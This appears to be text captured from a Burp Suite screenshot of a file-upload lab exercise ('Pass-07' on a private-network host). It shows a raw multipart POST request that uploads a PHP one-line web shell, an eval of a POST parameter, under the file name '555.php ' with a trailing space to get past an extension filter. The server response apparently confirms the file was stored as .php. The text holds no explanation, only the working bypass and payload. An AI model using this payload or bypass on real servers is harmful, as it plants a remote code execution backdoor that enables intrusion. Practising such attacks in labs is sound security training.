 Send
Cancel
<
>
Target: http://192.168.1.7
Request
Raw
Params
Headers
Hex
1 POST /upload/Pass-07/index.php HTTP/1.1
2 Host: 192.168.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------668835734805983918370038997
8 Content-Length: 383
9 Origin: http://192.168.1.7
10 Connection: close
11 Referer: http://192.168.1.7/upload/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------668835734805983918370038997
15 Content-Disposition: form-data; name="upload_file"; filename="555.php "
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['shell']);?>
19
20 -----------------------------668835734805983918370038997
21 Content-Disposition: form-data; name="submit"
Response
Raw
Headers
Hex
Render
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return che
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202008141631219492.php " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>